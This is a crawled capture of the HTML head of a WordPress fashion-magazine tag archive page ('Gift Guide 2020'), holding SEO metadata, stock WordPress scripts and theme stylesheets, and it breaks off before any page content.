

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thelafashion.com/aut_cont/gift-guide-2020/
body_size: 15283
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gift Guide 2020 Archives - Los Angeles Fashion - LA Fashion Magazine</title>
	<link rel="canonical" href="https://thelafashion.com/aut_cont/gift-guide-2020/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gift Guide 2020 Archives - Los Angeles Fashion - LA Fashion Magazine" />
	<meta property="og:url" content="https://thelafashion.com/aut_cont/gift-guide-2020/" />
	<meta property="og:site_name" content="Los Angeles Fashion - LA Fashion Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TheLAFashion" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thelafashion.com/aut_cont/gift-guide-2020/","url":"https://thelafashion.com/aut_cont/gift-guide-2020/","name":"Gift Guide 2020 Archives - Los Angeles Fashion - LA Fashion Magazine","isPartOf":{"@id":"https://thelafashion.com/#website"},"breadcrumb":{"@id":"https://thelafashion.com/aut_cont/gift-guide-2020/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://thelafashion.com/aut_cont/gift-guide-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thelafashion.com/"},{"@type":"ListItem","position":2,"name":"Gift Guide 2020"}]},{"@type":"WebSite","@id":"https://thelafashion.com/#website","url":"https://thelafashion.com/","name":"Los Angeles Fashion - LA Fashion Magazine","description":"Beauty and Fashion Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thelafashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Fashion - LA Fashion Magazine &raquo; Feed" href="https://thelafashion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Fashion - LA Fashion Magazine &raquo; Comments Feed" href="https://thelafashion.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Los Angeles Fashion - LA Fashion Magazine &raquo; Gift Guide 2020 Tag Feed" href="https://thelafashion.com/aut_cont/gift-guide-2020/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thelafashion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thelafashion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #ff0101;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://thelafashion.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://thelafashion.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://thelafashion.com/wp-content/themes/thevoux-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://thelafashion.com/wp-content/themes/thevoux-wp/assets/css/app.css?ver=6.9.0' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:130px;}.header .logo .logoimg[src$=".svg"] {max-height:100%;height:130px;}}h1, h2, h3, h4, h5, h6, .mont, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}input[type="submit"],.button,.btn,.thb-text-button {}em {}h1,.h1 {font-size:34px;}h2 {font-size:20px;}h3 {font-size:24px;}h4 {font-family:Radley, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h5 {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-weight:normal;font-size:20px;}h6 {}a,.header .nav_holder.dark .full-menu-container .full-menu > li > a:hover,.full-menu-container.light-menu-color .full-menu > li > a:hover,.full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a,.full-menu-container .full-menu > li > a:hover,.full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa,.post.featured-style4 .featured-title,.post-detail .article-tags a,.post .post-content .post-review .average,.post .post-content .post-review .thb-counter,#archive-title h1 span,.widget > strong.style1,.widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url,.thb-mobile-menu li a.active,.thb-mobile-menu-secondary li a:hover,q, blockquote p,cite,.notification-box a:not(.button),.video_playlist .video_play.vertical.video-active,.video_playlist .video_play.vertical.video-active h6,.not-found p,.thb_tabs .tabs h6 a:hover,.thb_tabs .tabs dd.active h6 a,.cart_totals table tr.order-total td,.shop_table tbody tr td.order-status.approved,.shop_table tbody tr td.product-quantity .wishlist-in-stock,.shop_table tbody tr td.product-stock-status .wishlist-in-stock ,.payment_methods li .about_paypal,.place-order .terms label a,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.product .product-information .price > .amount,.product .product-information .price ins .amount,.product .product-information .wc-forward:hover,.product .product-information .product_meta > span a,.product .product-information .product_meta > span .sku,.woocommerce-tabs .wc-tabs li a:hover,.woocommerce-tabs .wc-tabs li.active a,.thb-selectionSharer a.email:hover,.widget ul.menu .current-menu-item>a,.btn.transparent-accent, .btn:focus.transparent-accent, .button.transparent-accent, input[type=submit].transparent-accent,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color {color:#ff0101;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#ff0101;}.plyr--full-ui input[type=range] {color:#ff0101;}.header-submenu-style2 .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder,.custom_check + .custom_label:hover:before,.thb-pricing-table .thb-pricing-column.highlight-true .pricing-container,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.thb_3dimg:hover .image_link,.btn.transparent-accent, .btn:focus.transparent-accent, .button.transparent-accent, input[type=submit].transparent-accent,.posts.style13-posts .pagination ul .page-numbers:not(.dots):hover, .posts.style13-posts .pagination ul .page-numbers.current, .posts.style13-posts .pagination .nav-links .page-numbers:not(.dots):hover, .posts.style13-posts .pagination .nav-links .page-numbers.current {border-color:#ff0101;}.header .social-holder .social_header:hover .social_icon,.thb_3dimg .title svg,.thb_3dimg .arrow svg {fill:#ff0101;}.header .social-holder .quick_cart .float_count,.header.fixed .progress,.post .post-gallery.has-gallery:after,.post.featured-style4:hover .featured-title,.post-detail .post-detail-gallery .gallery-link:hover,.thb-progress span,#archive-title,.widget .count-image .count,.slick-nav:hover,.btn:not(.white):hover,.btn:not(.white):focus:hover,.button:not(.white):hover,input[type=submit]:not(.white):hover,.btn.accent,.btn:focus.accent,.button.accent,input[type=submit].accent,.custom_check + .custom_label:after,[class^="tag-link"]:hover, .tag-cloud-link:hover.category_container.style3:before,.highlight.accent,.video_playlist .video_play.video-active,.thb_tabs .tabs h6 a:after,.btn.transparent-accent:hover, .btn:focus.transparent-accent:hover, .button.transparent-accent:hover, input[type=submit].transparent-accent:hover,.thb-hotspot-container .thb-hotspot.pin-accent,.posts.style13-posts .pagination ul .page-numbers:not(.dots):hover, .posts.style13-posts .pagination ul .page-numbers.current, .posts.style13-posts .pagination .nav-links .page-numbers:not(.dots):hover, .posts.style13-posts .pagination .nav-links .page-numbers.current,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#ff0101;}.btn.accent:hover,.btn:focus.accent:hover,.button.accent:hover,input[type=submit].accent:hover {background-color:#e60101;}.header-submenu-style2 .full-menu-container .full-menu > li.menu-item-has-children .sub-menu:not(.thb_mega_menu),.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#ff0101;}.woocommerce-tabs .wc-tabs li a:after {border-bottom-color:#ff0101;}.header-submenu-style2 .full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu),.header-submenu-style2 .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder {border-top-color:#ff0101;}.header-submenu-style3 .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.header-submenu-style3 .full-menu-container .full-menu > li.menu-item-has-children .sub-menu:not(.thb_mega_menu) li a:hover {background:rgba(255,1,1, 0.2);}.post.carousel-style12:hover {background:rgba(255,1,1, 0.1);}blockquote:before,blockquote:after {background:rgba(255,1,1, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title,.post.category-widget-slider .featured-title {background:#ff0101;}}.full-menu-container .full-menu > li > a { color:#000000 !important; }.full-menu-container .full-menu > li > a:hover { color:#ff0101 !important; }.full-menu-container.light-menu-color .full-menu > li > a { color:#000000 !important; }.full-menu-container.light-menu-color .full-menu > li > a:hover { color:#ff0101 !important; }.mobile-toggle span,.light-title .mobile-toggle span {background:#ff0101;}.quick_search .search_icon,.header .social-holder .social_toggle svg,.header .social-holder .quick_cart svg {fill:#000000;}#footer {background-color:#000000 !important;}#subfooter {background-color:#000000 !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-style:normal;font-weight:normal;font-size:20px;letter-spacing:0.15em !important;}.subheader-menu>li>a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-style:normal;font-weight:normal;font-size:20px;}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-style:normal;font-weight:normal;font-size:20px;letter-spacing:0.15em !important;}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.widget > strong {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-links,.thb-post-top,.post-meta,.post-author,.post-title-bullets li button span {}.post-detail .post-content:before {}.social_bar ul li a {}#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:16px;}@media only screen and (min-width:40.063em) {.content404 > .row {background-image:url('https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogoblk.png');}}.social_bar {padding-right:0px;;}#footer.style2 .logolink img,#footer.style3 .logolink img {max-height:48px;}.post-detail-style2-row .post-detail .post-title-container,.sidebar .sidebar_inner {background-color:#ffffff}.full-menu-container .full-menu > li > a:active {color:#ff0101 !important;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://thelafashion.com/wp-content/themes/thevoux-wp/style.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CLora%3A400%2C500%2C600%2C700%2C400i%2C500i%2C600i%2C700i%7CRadley%3A400%2C400i&#038;subset=latin&#038;display=swap&#038;ver=6.9.0' media='all' />
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.woocommerce .woocommerce-breadcrumb{display:none !important;}body.woocommerce form.woocommerce-ordering{display:none !important;}body.woocommerce p.woocommerce-result-count{display:none !important;}body.single-product .product_meta .sku_wrapper{display:none !important;}body.single-product a.wcz-continue{margin-bottom:20px;}
</style>
<script type="text/javascript" src="https://thelafashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
